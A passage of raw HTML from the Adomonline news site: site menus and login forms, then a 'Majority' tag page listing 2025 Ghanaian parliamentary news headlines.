	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Majority</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Majority</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/masked-disruptions-in-parliament-shameful-and-undermining-rule-of-law-majority-leader/"  rel="bookmark" class="td-image-wrap " title="Masked disruptions in parliament shameful and undermining rule of law – Majority Leader" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-173925-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-173925-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-27-173925-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Masked disruptions in parliament shameful and undermining rule of law – Majority Leader" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/masked-disruptions-in-parliament-shameful-and-undermining-rule-of-law-majority-leader/"  rel="bookmark" title="Masked disruptions in parliament shameful and undermining rule of law – Majority Leader">Masked disruptions in parliament shameful and undermining rule of law –...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T08:39:44+00:00" >December 10, 2025 8:39 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/majority-caucus-mourns-former-first-lady-nana-konadu-agyeman-rawlings/"  rel="bookmark" class="td-image-wrap " title="Majority Caucus mourns Former First Lady Nana Konadu Agyeman-Rawlings" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Nana-Konadu-Agyeman-Rawlings-680x424-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2020/09/Nana-Konadu-Agyeman-Rawlings-680x424-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2020/09/Nana-Konadu-Agyeman-Rawlings-680x424-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Konadu Agyeman-Rawlings" title="Majority Caucus mourns Former First Lady Nana Konadu Agyeman-Rawlings" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/majority-caucus-mourns-former-first-lady-nana-konadu-agyeman-rawlings/"  rel="bookmark" title="Majority Caucus mourns Former First Lady Nana Konadu Agyeman-Rawlings">Majority Caucus mourns Former First Lady Nana Konadu Agyeman-Rawlings</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T17:16:54+00:00" >October 23, 2025 5:16 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/majority-leader-dismisses-minoritys-concerns-over-flagship-programme-transparency/"  rel="bookmark" class="td-image-wrap " title="Majority Leader dismisses Minority’s concerns over flagship programme transparency" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-120022-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-120022-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/10/Screenshot-2025-10-22-120022-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Majority Leader dismisses Minority’s concerns over flagship programme transparency" /></a></div>                <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/majority-leader-dismisses-minoritys-concerns-over-flagship-programme-transparency/"  rel="bookmark" title="Majority Leader dismisses Minority’s concerns over flagship programme transparency">Majority Leader dismisses Minority’s concerns over flagship programme transparency</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T14:32:34+00:00" >October 22, 2025 2:32 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/daughter-of-a-murderer-remark-majority-wants-npp-backbenchers-to-face-privileges-committee/"  rel="bookmark" class="td-image-wrap " title="‘Daughter of a murderer’ remark: Majority wants NPP backbenchers to face Privileges Committee" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.35-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.35-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.35-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="‘Daughter of a murderer’ remark: Majority wants NPP backbenchers to face Privileges Committee" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/daughter-of-a-murderer-remark-majority-wants-npp-backbenchers-to-face-privileges-committee/"  rel="bookmark" title="‘Daughter of a murderer’ remark: Majority wants NPP backbenchers to face Privileges Committee">‘Daughter of a murderer’ remark: Majority wants NPP backbenchers to face...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-27T20:19:30+00:00" >May 27, 2025 8:19 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/parliament-to-resume-sitting-on-may-27-speaker-announces/"  rel="bookmark" class="td-image-wrap " title="Parliament to resume sitting on May 27 – Speaker announces" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.31-1-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.31-1-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-12.49.31-1-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Parliament to resume sitting on May 27 – Speaker announces" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/parliament-to-resume-sitting-on-may-27-speaker-announces/"  rel="bookmark" title="Parliament to resume sitting on May 27 – Speaker announces">Parliament to resume sitting on May 27 – Speaker announces</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-26T08:36:30+00:00" >May 26, 2025 8:36 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2025-budget-almost-every-promise-is-being-fulfilled-ayariga/"  rel="bookmark" class="td-image-wrap " title="2025 Budget: Almost every promise is being fulfilled – Ayariga" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/03/IMG-20250311-WA0080-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/03/IMG-20250311-WA0080-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/03/IMG-20250311-WA0080-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2025 Budget: Almost every promise is being fulfilled – Ayariga" /></a></div>                <a href="https://www.adomonline.com/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2025-budget-almost-every-promise-is-being-fulfilled-ayariga/"  rel="bookmark" title="2025 Budget: Almost every promise is being fulfilled – Ayariga">2025 Budget: Almost every promise is being fulfilled – Ayariga</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T16:29:19+00:00" >March 11, 2025 4:29 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-criticizes-majority-over-poor-attendance-in-parliament/"  rel="bookmark" class="td-image-wrap " title="Minority criticizes Majority over poor attendance in Parliament" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-07-143055-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-07-143055-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-07-143055-533x261.png 533w, https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-07-143055-741x363.png 741w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="The Member of Parliament for Kwadaso Constituency in the Ashanti Region, Professor Kingsley Nyarko" title="Minority criticizes Majority over poor attendance in Parliament" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-criticizes-majority-over-poor-attendance-in-parliament/"  rel="bookmark" title="Minority criticizes Majority over poor attendance in Parliament">Minority criticizes Majority over poor attendance in Parliament</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T14:49:39+00:00" >March 7, 2025 2:49 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/afenyo-markin-alleges-bullying-and-intimidation-against-npp-mps/"  rel="bookmark" class="td-image-wrap " title="Afenyo-Markin alleges bullying and intimidation against NPP MPs" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="The Majority Leader, Alexander Afenyo-Markin," title="Afenyo-Markin alleges bullying and intimidation against NPP MPs" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/afenyo-markin-alleges-bullying-and-intimidation-against-npp-mps/"  rel="bookmark" title="Afenyo-Markin alleges bullying and intimidation against NPP MPs">Afenyo-Markin alleges bullying and intimidation against NPP MPs</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-03T12:53:00+00:00" >February 3, 2025 12:53 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
